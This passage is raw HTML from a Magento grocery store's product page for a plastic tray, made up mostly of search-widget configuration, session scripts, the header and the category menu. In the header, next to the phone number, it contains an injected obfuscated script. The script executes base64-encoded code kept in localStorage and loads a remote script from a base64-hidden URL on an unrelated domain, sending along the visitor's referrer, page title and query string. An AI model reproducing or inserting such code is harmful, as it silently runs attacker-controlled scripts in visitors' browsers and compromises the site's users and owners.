                    "klevuQuickProductBlockTitleHeader",
                    true
                );
                box.getScope().template.setTemplate(
                    klevu.dom.helpers.getHTML("#klevuQuickProductsCustom"),
                    "klevuQuickProducts",
                    true
                );
                box.getScope().template.setTemplate(
                    klevu.dom.helpers.getHTML("#klevuQuickProductBlockTitleHeaderCount"),
                    "klevuQuickProductBlockTitleHeaderCount",
                    true
                );
                box.getScope().template.setTemplate(
                    klevu.dom.helpers.getHTML("#klevuQuickTrendingProductBlockCustom"),
                    "klevuQuickTrendingProductBlock",
                    true
                );
                box.getScope().template.setTemplate(
                    klevu.dom.helpers.getHTML("#kuTemplateRecentSearchesCustom"),
                    "kuTemplateRecentSearches",
                    true
                );
                box.getScope().template.setTemplate(
                    klevu.dom.helpers.getHTML("#kuTemplatePopularSearchesCustom"),
                    "kuTemplatePopularSearches",
                    true
                );

                box.getScope().chains.request.build.add({
                    name: "validateRequestForMinCharsCustom",
                    fire: function (data, scope) {
                        data.template.showQuickFacetedLayoutCharLimitMessage = false;
                        var term = data.context.term;
                        var quickFacetedLayoutMinCharsValue = 3;
                        if (term && term != "" && term.length < Number(quickFacetedLayoutMinCharsValue)) {
                            data.request.current.recordQueries = [];
                            return false;
                        }
                    }
                });

                box.getScope().chains.response.success.add({
                    name: "quickResponseEvent",
                    fire: function (data, scope) {
                        setTimeout(function () {
                            console.log('event loaded');
                            if (jQuery('body').find('.klevu-fluid.klevuTarget').length) {
                                if (jQuery('.klevu-fluid.klevuTarget').closest('.block-search').length==0) {
                                    jQuery('.klevu-fluid.klevuTarget').appendTo(".block-search .block-content");
                                }
                            }
                            jQuery('body').trigger('klevuQuickLoaded');
                        }, 100);
                    }
                });
                //});


            });

            // We're done with our overrides, tell Klevu to power up!
            klevu({
                powerUp: {
                    quick: true
                }
            });
        }
    });


        klevu(options);
            });
</script><script type="text/javascript">
            klevu.settings.chains.initChain.add({
            name: "addPriceSuffixToQuickQuery",
            fire: function (data) {
                if (klevu.getObjectPath(klevu.search, "quick", false)
                    && klevu.getGlobalSetting("flags.addPriceSuffixToQuery.quick", false)
                    && typeof klevu_addPriceSuffixToQueryControl === "object"
                ) {
                    klevu.search.quick.getScope().chains.request.control.addAfter('initRequest', klevu_addPriceSuffixToQueryControl);
                    klevu.setObjectPath(data, "flags.addPriceSuffixToQuery.quick", false);
                }
            }
        });
        document.addEventListener('klevu.customerData.loadError', function () {
            klevu({ powerUp: { quick: true } });
        });
        document.addEventListener('klevu.customerData.loaded', function () {
            klevu({
                powerUp: { quick: true },
                flags: {
                    addPriceSuffixToQuery: {
                        quick: true
                    }
                }
            });
        });
    
    </script>
    <script type="text/javascript" src="https://js.klevu.com/theme/default/v2/quick-search-theme.js"></script>

<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=20ca6ff5-1c4a-4329-b284-1bca94cefb46"> </script>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Superware&#x20;Tray&#x20;17.5IN&#x20;2-handle&#x20;Energetic" />
<meta property="og:image"
      content="https://www.grandiose.ae/media/catalog/product/cache/609671d4c5715f242567f2647575028e/8/8/8850688060030.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.grandiose.ae/superware-tray-17-5in-2-handle-energetic0030" />
    <meta property="product:price:amount" content="29"/>
    <meta property="product:price:currency"
      content="AED"/>
<script type="text/javascript" id="klevu_initsessiondata">
    var nowUnixtime = parseInt(Date.now() / 1000);

    function klevufejs_getCookie(name) {
        if (typeof (name) === "undefined") {
            name = "klv_mage";
        }
        var c = "",
            ca = document.cookie.split(';');

        for (var i = 0; i < ca.length; i++) {
            c = ca[i];
            if (typeof c !== "string") {
                continue;
            }
            var cookiePair = c.split("=");

            if (name === cookiePair[0].trim()) {
                try {
                    return JSON.parse(decodeURIComponent(cookiePair[1]));
                } catch (err) {
                    // this is fine, data will be regenerated
                }
            }
        }
        return {
            expire_sections: {}
        };
    }

    document.addEventListener('klevu.customerData.loaded', function (e) {
        var klevufejs_cookie = klevufejs_getCookie();
        klevufejs_cookie.expire_sections.customerData = nowUnixtime + 600;

        document.cookie = "klv_mage=" + JSON.stringify(klevufejs_cookie) + ";" + (new Date((nowUnixtime + 3600) * 1000).toUTCString()) + ";path=/;SameSite=Strict";
    });

    var klevufejs_cookie = klevufejs_getCookie();
    var klevuData = {
        ...{
            customerData: {
                revalidate_after: -1
            }
        },
        ...JSON.parse(window.localStorage.getItem('klv_mage') || '{}')
    };

    const klevuCustomerDataLoadedEvent = document.createEvent('CustomEvent');
    klevuCustomerDataLoadedEvent.initEvent('klevu.customerData.loaded', false, true);
    const klevuCustomerDataLoadErrorEvent = document.createEvent('CustomEvent');
    klevuCustomerDataLoadErrorEvent.initEvent('klevu.customerData.loadError', false, true);

    if (typeof klevufejs_cookie.expire_sections !== "object"
        || (klevufejs_cookie.expire_sections.customerData || -1) < nowUnixtime
        || klevuData.customerData.revalidate_after < nowUnixtime
    ) {
        var xhttp = new XMLHttpRequest();
        xhttp.onerror = function (request) {
            document.dispatchEvent(klevuCustomerDataLoadErrorEvent);
        };
        xhttp.ontimeout = function (request) {
            this.onerror(request);
        };
        xhttp.onload = function (request) {
            if (this.status >= 400 || this.timeout) {
                this.onerror(request);
                return;
            }

            var klevuData = JSON.parse(window.localStorage.getItem('klv_mage') || '{}');
            klevuData.customerData = JSON.parse(this.response);
            window.localStorage.setItem('klv_mage', JSON.stringify(klevuData));

            document.dispatchEvent(klevuCustomerDataLoadedEvent);
        };
        xhttp.open('GET', 'https://www.grandiose.ae/rest/V1/klevu/customerData', false);
        xhttp.send();
    } else {
        document.dispatchEvent(klevuCustomerDataLoadedEvent);
    }
</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-superware-tray-17-5in-2-handle-energetic0030 page-layout-1column">
        	<!-- Google Tag Manager (noscript ) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NPX3BFR"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript ) -->

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.grandiose.ae",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.grandiose.ae\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.grandiose.ae\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <li class="greet welcome" data-bind="scope: 'customer'">
                        <!-- <span>Hurry 10% off on first delivery!</span> -->
    </li>
    </ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links"><li class="nav item"><a href="https://www.grandiose.ae/news">News</a></li></ul><div class="toplink-right"><div id="call-detail-header" class="call-detail">
    <a href="tel:80022444">
    <span class="call-icon" style="color: #fff;">800 22 444</span>
    </a>
    <span class="call-number"></span>
</div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><div class="change-delivery-mode"></div>
<script>
require(['jquery', 'ko', 'mage/url', 'Magento_Ui/js/modal/modal', 'Brainvire_DeliveryMode/js/loadPopup', 'Brainvire_DeliveryMode/js/farLocation'], function ($,ko,urlBuilder,modal, loadPopup, farLocation) {

        $.ajax({
            url: "https://www.grandiose.ae/gagstore/deliverymode/changeLocation/",
            type: 'POST',
            dataType: "json",
            data: {},    
            showLoader : true,
            success: function(result){    
                $('.change-delivery-mode').html(result.html); 
            },
            error: function(result){                   
            }
        });
        $(document).ready( function() {
            var self = this;
            $('.change-delivery-mode').on('click','.change-action',function(e){
                if($(this).hasClass('clicked')){
                    return;
                }
                $(this).addClass("clicked");
                $.ajax({
                    url: urlBuilder.build('gagstore/deliverymode/deliverypopup'),
                    type: 'GET',
                    dataType: "json",
                    showLoader : true,
                    data: {'change_mode' : 'true'},
                    cache : false,
                    success: function(response){
                        if(response.hasData == 'false' && response.html){
                            $('#delivery_mode_popup').html(response.html);
                            loadPopup.load('false');
                            $('.confirm-delivery-mode').addClass('active-btn');
                            if ("geolocation" in navigator){
                                navigator.geolocation.getCurrentPosition(function(position){
                                    farLocation.setCookie("latitude", position.coords.latitude, 365);
                                    farLocation.setCookie("longitude", position.coords.longitude, 365);
                                });
                            }
                        }  
                        $(".change-action").removeClass("clicked");              
                    }
                });
            });
        });
    });
</script>
</div></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.grandiose.ae/"
    title=""
    aria-label="store logo">
    <img src="https://www.grandiose.ae/media/logo/stores/1/196-x-63....png"
         title=""
         alt=""
            width="170"                />
</a>
<div class="block block-search" data-mage-init='{"stickyKlevuLanding":{}}'>
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.grandiose.ae/search/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.grandiose.ae/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete",
                                "minSearchLength":"3"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;Groceries,&#x20;Essentials......"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.grandiose.ae/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Search</span>

                </button>
                <span class="amsearch-close">close2</span>
            </div>
        </form>
    </div>
</div>
<div class="header-merge"> <ul class="account_link">
    <li id="auth-link" class="authorization-link ">
                    <a class="login" href="https://www.grandiose.ae/customer/account/login" rel="nofollow">Login / Signup</a>
            </li>

    </ul>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "customer": {
                    "component": "Magento_Customer/js/view/customer"
                }
            }
        }
    }
}
</script><div class="invite-info">
	<a href="https://www.grandiose.ae/">
		<span class="invite-icon">icon</span>
		<span>Invite Friend</span>
	</a>
</div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.grandiose.ae/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <!-- ko if: getCartParam('summary_count') -->
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->
                <span class="counter-number empty">0</span>
            <!-- /ko -->
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.grandiose.ae\/checkout\/cart\/","checkoutUrl":"https:\/\/www.grandiose.ae\/checkout\/","updateItemQtyUrl":"https:\/\/www.grandiose.ae\/minicartqty\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.grandiose.ae\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.grandiose.ae\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.grandiose.ae\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL3N1cGVyd2FyZS10cmF5LTE3LTVpbi0yLWhhbmRsZS1lbmVyZ2V0aWMwMDMw\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.grandiose.ae\/captcha\/refresh\/","isRequired":false,"timestamp":1762502134}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}},"totalcontainer":{"component":"uiComponent","config":{"template":"Brainvire_Customization\/minicart\/totals"},"children":[]}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}},"quote.message.container":{"component":"uiComponent","config":{"displayArea":"quoteMessage"},"children":{"quote.message":{"component":"Brainvire_Customization\/js\/message","config":{"template":"Brainvire_Customization\/minicart\/message"}}}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.grandiose.ae\u002Fstatic\u002Fversion1761785096\u002Ffrontend\u002FBrainvire\u002Fgag\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


</div></div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <div class="g-icon" style="display: none;"><a href="https://www.grandiose.ae/"><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/images/g-icon-b.png"></a></div>
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li class='level0 nav-1 category-item first level-top ui-menu-item '><a href="/deals" class="level-top ui-corner-all"><span class="ui-menu-icon ui-icon ui-icon-carat-1-e"></span><span>Deals</span></a></li><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.grandiose.ae/fruits-vegetables"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Fruits &amp; Veggies</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-1-1 category-item first"><a href="https://www.grandiose.ae/fruits-vegetables/fruits" ><span>Fruits</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.grandiose.ae/fruits-vegetables/vegetables" ><span>Veggies</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.grandiose.ae/fruits-vegetables/fresh-herbs" ><span>Fresh Herbs</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.grandiose.ae/fruits-vegetables/cuts-salads" ><span>Cuts &amp; Salads</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.grandiose.ae/fruits-vegetables/dates" ><span>Dates</span></a></li><li  class="level1 nav-1-6 category-item last"><a href="https://www.grandiose.ae/fruits-vegetables/organic" ><span>Organic</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/fruits-vegetables?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.grandiose.ae/dairy-eggs"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Dairy &amp; Eggs</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-2-1 category-item first"><a href="https://www.grandiose.ae/dairy-eggs/fresh-milk" ><span>Fresh Milk</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.grandiose.ae/dairy-eggs/long-life-milk" ><span>Long-life Milk</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.grandiose.ae/dairy-eggs/laban-flavored-milk" ><span>Laban &amp; Flavored Milk</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.grandiose.ae/dairy-eggs/evaporated-condensed-powder-milk" ><span>Evaporated, Condensed &amp; Powder Milk</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.grandiose.ae/dairy-eggs/eggs" ><span>Eggs</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.grandiose.ae/dairy-eggs/yoghurt" ><span>Yoghurt</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.grandiose.ae/dairy-eggs/cheese-labneh" ><span>Cheese &amp; Labneh</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://www.grandiose.ae/dairy-eggs/ghee-butter-margarines" ><span>Ghee, Butter &amp; Margarines</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.grandiose.ae/dairy-eggs/creams" ><span>Creams</span></a></li></ul><ul><li  class="level1 nav-2-10 category-item last"><a href="https://www.grandiose.ae/dairy-eggs/chilled-desserts" ><span>Chilled Desserts</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/dairy-eggs?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.grandiose.ae/bakery"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Bakery</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-3-1 category-item first"><a href="https://www.grandiose.ae/bakery/white-bread" ><span>White Bread</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.grandiose.ae/bakery/brown-multigrain" ><span>Brown &amp; Multigrain</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.grandiose.ae/bakery/buns-rolls" ><span>Buns &amp; Rolls</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.grandiose.ae/bakery/baguettes-ciabattas" ><span>Baguettes &amp; Ciabattas</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.grandiose.ae/bakery/arabic-bread" ><span>Arabic Bread</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.grandiose.ae/bakery/freshly-baked" ><span>Freshly Baked</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://www.grandiose.ae/bakery/tortillas-pitas-wraps" ><span>Tortillas, Pitas &amp; Wraps</span></a></li><li  class="level1 nav-3-8 category-item"><a href="https://www.grandiose.ae/bakery/croissant-puffs" ><span>Croissant &amp; Puffs</span></a></li><li  class="level1 nav-3-9 category-item"><a href="https://www.grandiose.ae/bakery/cakes-cookies-pastry" ><span>Cakes, Cookies &amp; Pastry</span></a></li></ul><ul><li  class="level1 nav-3-10 category-item last"><a href="https://www.grandiose.ae/bakery/arabics-sweets" ><span>Arabic Sweets</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/bakery?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.grandiose.ae/meat-poultry"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Meat &amp; Poultry</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-4-1 category-item first"><a href="https://www.grandiose.ae/meat-poultry/beef-veal" ><span>Beef &amp; Veal</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.grandiose.ae/meat-poultry/lamb-mutton" ><span>Lamb &amp; Mutton</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.grandiose.ae/meat-poultry/chicken-poultry" ><span>Chicken &amp; Poultry</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.grandiose.ae/meat-poultry/cubes-strips" ><span>Cubes &amp; Strips</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://www.grandiose.ae/meat-poultry/ground-burgers" ><span>Ground &amp; Burgers</span></a></li><li  class="level1 nav-4-6 category-item last"><a href="https://www.grandiose.ae/meat-poultry/frozen" ><span>Frozen</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/meat-poultry?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.grandiose.ae/fish-seafood"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Fishery</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-5-1 category-item first"><a href="https://www.grandiose.ae/fish-seafood/fish" ><span>Fish</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.grandiose.ae/fish-seafood/shrimps-crabs-lobsters" ><span>Shrimps, Crabs &amp; Lobsters</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.grandiose.ae/fish-seafood/salmon" ><span>Salmon</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.grandiose.ae/fish-seafood/fish-fillets-steaks" ><span>Fish Fillets &amp; Steaks</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.grandiose.ae/fish-seafood/canned-seafood" ><span>Canned Seafood</span></a></li><li  class="level1 nav-5-6 category-item last"><a href="https://www.grandiose.ae/fish-seafood/frozen" ><span>Frozen</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/fish-seafood?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.grandiose.ae/deli"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Cheese &amp; Deli</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-6-1 category-item first"><a href="https://www.grandiose.ae/deli/cold-cuts" ><span>Cold Cuts</span></a></li><li  class="level1 nav-6-2 category-item parent"><a href="https://www.grandiose.ae/deli/cheese" ><span>Cheese</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.grandiose.ae/deli/olives-pickles" ><span>Olives &amp; Pickles</span></a></li><li  class="level1 nav-6-4 category-item last"><a href="https://www.grandiose.ae/deli/seafood-caviar" ><span>Seafood &amp; Caviar</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/deli?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.grandiose.ae/grocery"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Grocery</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-7-1 category-item first parent"><a href="https://www.grandiose.ae/grocery/home-baking" ><span>Home Baking</span></a></li><li  class="level1 nav-7-2 category-item parent"><a href="https://www.grandiose.ae/grocery/cans-jars" ><span>Cans &amp; Jars</span></a></li><li  class="level1 nav-7-3 category-item parent"><a href="https://www.grandiose.ae/grocery/herbs-spices" ><span>Herbs &amp; Spices</span></a></li><li  class="level1 nav-7-4 category-item parent"><a href="https://www.grandiose.ae/grocery/coffee-tea" ><span>Coffee &amp; Tea</span></a></li><li  class="level1 nav-7-5 category-item parent"><a href="https://www.grandiose.ae/grocery/pasta-rice-pulses" ><span>Pasta, Rice &amp; Pulses</span></a></li><li  class="level1 nav-7-6 category-item parent"><a href="https://www.grandiose.ae/grocery/nuts-seeds" ><span>Nuts &amp; Seeds</span></a></li><li  class="level1 nav-7-7 category-item parent"><a href="https://www.grandiose.ae/grocery/chocolates-sweets" ><span>Chocolates &amp; Sweets</span></a></li><li  class="level1 nav-7-8 category-item parent"><a href="https://www.grandiose.ae/grocery/chips-snacks" ><span>Chips &amp; Snacks</span></a></li><li  class="level1 nav-7-9 category-item last parent"><a href="https://www.grandiose.ae/grocery/breakfast-cereals" ><span>Breakfast &amp; Cereals</span></a></li></ul><ul></ul></div><div class="category-link"><ul class="view-all">
